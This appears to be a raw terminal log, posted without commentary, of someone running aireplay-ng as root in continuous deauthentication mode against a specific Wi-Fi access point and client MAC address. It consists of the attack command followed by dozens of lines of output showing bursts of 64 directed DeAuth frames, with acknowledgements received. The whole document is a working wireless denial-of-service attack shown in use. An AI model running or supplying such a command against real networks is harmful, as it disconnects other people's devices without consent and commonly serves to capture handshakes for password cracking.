 nichungi@pop-os:~$ sudo aireplay-ng -00 -a DC:A5:F4:60:C2:B0 -c 30:24:32:45:e9:8a wlan0mon
18:49:51  Waiting for beacon frame (BSSID: DC:A5:F4:60:C2:B0) on channel 11
18:49:51  Sending 64 directed DeAuth (code 7). STMAC: [30:24:32:45:E9:8A] [ 0|56 ACKs]
18:49:52  Sending 64 directed DeAuth (code 7). STMAC: [30:24:32:45:E9:8A] [ 0|59 ACKs]
18:49:53  Sending 64 directed DeAuth (code 7). STMAC: [30:24:32:45:E9:8A] [ 0|61 ACKs]
18:49:53  Sending 64 directed DeAuth (code 7). STMAC: [30:24:32:45:E9:8A] [ 0|63 ACKs]
18:49:54  Sending 64 directed DeAuth (code 7). STMAC: [30:24:32:45:E9:8A] [ 0|65 ACKs]
18:49:54  Sending 64 directed DeAuth (code 7). STMAC: [30:24:32:45:E9:8A] [ 0|58 ACKs]
18:49:55  Sending 64 directed DeAuth (code 7). STMAC: [30:24:32:45:E9:8A] [ 0|63 ACKs]
18:49:55  Sending 64 directed DeAuth (code 7). STMAC: [30:24:32:45:E9:8A] [ 0|65 ACKs]
18:49:56  Sending 64 directed DeAuth (code 7). STMAC: [30:24:32:45:E9:8A] [ 0|64 ACKs]
18:49:56  Sending 64 directed DeAuth (code 7). STMAC: [30:24:32:45:E9:8A] [ 0|55 ACKs]
18:49:57  Sending 64 directed DeAuth (code 7). STMAC: [30:24:32:45:E9:8A] [ 0|63 ACKs]
18:49:57  Sending 64 directed DeAuth (code 7). STMAC: [30:24:32:45:E9:8A] [ 0|56 ACKs]
18:49:58  Sending 64 directed DeAuth (code 7). STMAC: [30:24:32:45:E9:8A] [ 0|65 ACKs]
18:49:58  Sending 64 directed DeAuth (code 7). STMAC: [30:24:32:45:E9:8A] [ 0|60 ACKs]
18:49:59  Sending 64 directed DeAuth (code 7). STMAC: [30:24:32:45:E9:8A] [ 0|62 ACKs]
18:49:59  Sending 64 directed DeAuth (code 7). STMAC: [30:24:32:45:E9:8A] [ 0|57 ACKs]
18:50:00  Sending 64 directed DeAuth (code 7). STMAC: [30:24:32:45:E9:8A] [ 0|55 ACKs]
18:50:01  Sending 64 directed DeAuth (code 7). STMAC: [30:24:32:45:E9:8A] [ 0|63 ACKs]
18:50:01  Sending 64 directed DeAuth (code 7). STMAC: [30:24:32:45:E9:8A] [ 0|65 ACKs]
18:50:02  Sending 64 directed DeAuth (code 7). STMAC: [30:24:32:45:E9:8A] [ 0|64 ACKs]
18:50:02  Sending 64 directed DeAuth (code 7). STMAC: [30:24:32:45:E9:8A] [ 0|58 ACKs]
18:50:03  Sending 64 directed DeAuth (code 7). STMAC: [30:24:32:45:E9:8A] [ 0|61 ACKs]
18:50:03  Sending 64 directed DeAuth (code 7). STMAC: [30:24:32:45:E9:8A] [ 0|63 ACKs]
18:50:04  Sending 64 directed DeAuth (code 7). STMAC: [30:24:32:45:E9:8A] [ 0|57 ACKs]
18:50:04  Sending 64 directed DeAuth (code 7). STMAC: [30:24:32:45:E9:8A] [ 3|56 ACKs]